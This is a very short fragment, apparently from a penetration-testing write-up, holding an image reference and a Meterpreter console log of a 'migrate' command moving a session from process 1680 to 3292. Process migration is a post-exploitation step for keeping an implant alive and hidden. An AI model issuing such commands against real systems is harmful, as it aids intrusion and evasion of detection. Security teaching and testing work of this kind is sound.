 meterpreter >migrate 3292
[*] Migrating from 1680 to 3292...
[*] Migration completed successfully.